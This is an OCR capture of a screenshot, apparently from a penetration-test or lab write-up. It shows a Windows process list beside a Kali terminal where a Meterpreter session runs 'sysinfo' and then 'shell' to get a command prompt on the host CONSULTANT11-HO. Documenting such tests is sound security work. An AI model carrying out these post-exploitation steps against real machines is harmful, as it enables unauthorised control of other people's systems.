 Process Hacker [CONSULTANT11-HO\Legion]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total r... Private by... User name
csrss.exe 928 0.07 936 B/s 2.64 MB
winlogon.exe 1432 2.79 MB
fontdrvhost.exe 1488 4.77 MB
dwm.exe 1568 0.27 181.35 MB
explorer.exe 18708 0.24 776 B/s 178.98 MB CONSULTANT1...\Legion
ProcessHacker.exe 19344 0.23 23.75 MB CONSULTANT1...\Legion
cmd.exe 6120 1.97 MB CONSULTANT1...\Legion
conhost.exe 18952 6.54 MB CONSULTANT1...\Legion
SecurityHealthSystray.exe 11624 2.75 MB CONSULTANT1...\Legion
RtkAudUService64.exe 12112 2.37 MB CONSULTANT1...\Legion
Greenshot.exe 12020 0.04 71.5 MB CONSULTANT1...\Legion
Teams.exe 11756 0.07 15.78 kB/s 156.81 MB CONSULTANT1...\Legion
msedge.exe 8956 0.05 11.52 kB/s 160.66 MB CONSULTANT1...\Legion
WINWORD.EXE 11728 1.23 0.99 kB/s 1.02 GB CONSULTANT1...\Legion
vmplayer.exe 13624 0.03 34.82 MB CONSULTANT1...\Legion
sublime_text.exe 9804 312 B/s 22.43 MB CONSULTANT1...\Legion
CPU Usage: 4.14% Physical memory: 8.54 GB (53.62%) Processes: 202
Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
deep@ADTEC0665L: ~ 03:40 AM
deep@ADTEC0665L:~
File Actions Edit View Help
deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ ×
meterpreter > sysinfo
Computer : CONSULTANT11-HO
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 6120 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>